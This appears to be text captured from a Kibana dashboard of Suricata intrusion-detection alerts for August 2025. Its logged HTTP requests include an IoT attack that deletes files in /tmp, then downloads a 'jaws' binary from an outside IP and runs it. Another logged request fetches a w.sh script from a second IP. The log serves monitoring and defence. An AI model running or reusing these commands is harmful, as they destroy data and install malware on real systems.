 type.keyword : "Suricata"  AND dest_port: 80 and payload_printable.keyword : GET *
Aug 5, 2025 @ 00:0... → now
Refresh
Auto interval
No breakdown
35
30
25
20
15
10
5
0
5th 6th 7th 8th 9th 10th 11th 12th 13th 14th 15th 16th
August 2025
Aug 5, 2025 @ 00:00:00.000 - Aug 16, 2025 @ 03:40:49.625 (interval: Auto - 3 hours)
Documents (765) Field statistics
Sort fields 1
@timestamp Summary
Aug 13, 2025 @ 11:30:35.716 payload_printable.keyword GET /shell?cd+/tmp;rm+-rf+*;wget+196.251.86.86/jaws;sh+/tmp/jaws HTTP/1.1 User-Agent: Hello, world Host: 127.0.0.1:80 Accept: text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/webp,*/*;q=0.8 Connection: keep-alive type.keyword Suricata @timestamp Aug 13, 2025 @ 11:30:35.716 @version 1 alert.action allowed alert.category Attempted
Administrator Privilege Gain alert.gid 1 alert.metadata.affected_product Linux alert.metadata.attack_target IoT alert.metadata.confidence High alert.metadata.created_at 2019_11_2…
Aug 13, 2025 @ 11:30:35.716 payload_printable.keyword GET /shell?cd+/tmp;rm+-rf+*;wget+196.251.86.86/jaws;sh+/tmp/jaws HTTP/1.1 User-Agent: Hello, world Host: 127.0.0.1:80 Accept: text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/webp,*/*;q=0.8 Connection: keep-alive type.keyword Suricata @timestamp Aug 13, 2025 @ 11:30:35.716 @version 1 alert.action allowed alert.category Attempted
Administrator Privilege Gain alert.gid 1 alert.metadata.affected_product Linux alert.metadata.attack_target IoT alert.metadata.created_at 2018_07_23 alert.metadata.deployment Perimete…
Aug 13, 2025 @ 11:11:17.021 payload_printable.keyword GET /w.sh HTTP/1.1 Host: 185.194.177.229 User-Agent: curl/7.73.0 Accept-Encoding: gzip, deflate Accept: */* Connection: keep-alive type.keyword Suricat
a @timestamp Aug 13, 2025 @ 11:11:17.021 @version 1 alert.action allowed alert.category Potentially Bad Traffic alert.gid 1 alert.metadata.attack_target Client_Endpoin
t alert.metadata.confidence Medium alert.metadata.created_at 2021_12_01 alert.metadata.deployment Perimeter alert.metadata.signature_severity Informational alert.metadata.updated_at 2…